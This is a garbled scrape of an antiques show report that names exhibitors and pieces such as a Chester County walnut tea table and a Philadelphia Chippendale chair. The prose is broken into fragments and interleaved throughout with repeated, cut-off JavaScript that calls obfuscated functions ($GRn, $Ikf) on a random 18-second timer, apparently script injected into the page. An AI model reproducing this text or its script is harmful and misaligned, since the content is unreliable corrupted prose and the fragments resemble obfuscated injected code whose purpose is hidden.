
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Paulette
Nolan, Falmouth, Mass., who had a Chester County
walnut tilt top tea table with dish top, birdcage
andom() *
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a nicely turned
shaft,
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and at SAJE
Americana, Short Hills, N.J., which displayed a fine
upholstered Chippendale chair, Philadelphia, with a
serpentine front rail, shaped legs
andom() * 6); if